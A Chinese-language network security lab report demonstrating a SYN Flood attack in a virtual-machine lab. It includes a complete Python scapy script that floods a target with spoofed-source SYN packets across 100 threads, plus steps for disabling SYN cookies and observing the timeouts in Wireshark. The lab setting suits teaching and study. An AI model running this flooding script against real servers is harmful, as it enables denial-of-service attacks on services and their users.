网络安全实验报告6——使用Python实现SYN Flood攻击实验
实验环境
实验过程
攻击代码
使用 Python 编写的实现 SYN Flood 攻击的代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58
| from scapy.all import * from random import randint import threading
def randomIP(): ip = ".".join(map(str, (randint(0, 255) for _ in range(4)))) return ip
def randInt(): x = randint(1000, 9000) return x
def SYN_Flood(dstIP, dstPort, counter): total = 0 print("正在发送数据包……") for x in range(0, counter): s_port = randInt() s_eq = randInt() window = randInt()
IP_Packet = IP() IP_Packet.src = randomIP() IP_Packet.dst = dstIP
TCP_Packet = TCP() TCP_Packet.sport = s_port TCP_Packet.dport = dstPort TCP_Packet.flags = "S" TCP_Packet.seq = s_eq TCP_Packet.window = window
send(IP_Packet / TCP_Packet, verbose=0) total += 1 print("\n该线程发送的数据包个数:%i\n" % total)
def main(): dstIP, dstPort = '192.168.10.131', 8000
num_threads = 100 counter_per_thread = 100000 threads = []
for _ in range(num_threads): t = threading.Thread(target=SYN_Flood, args=(dstIP, dstPort, counter_per_thread)) t.start() threads.append(t)
for t in threads: t.join()
if __name__ == "__main__": main()
|
启动虚拟机
查看子网名称和子网地址

进入 Ubuntu 虚拟机,打开终端
查看 IP 地址

关闭 SYN Cookies 机制

开启一个简易的 Web 服务

现在宿主主机就可以通过 IP 地址+端口号访问这个 Web 服务了。

抓包
打开 Wireshark,选择网卡,开始抓包

编辑攻击脚本,将目标 IP 地址和端口号改为宿主主机的 IP 地址和 Web 服务的端口号

运行攻击脚本,开始发送 SYN 包


访问 Web 服务,查看服务器的响应情况

停止抓包,查看攻击结果

可以发现,Wireshark 捕捉到大量的 SYN 数据包,服务端由于大量的 SYN 请求,无法及时响应,导致连接超时。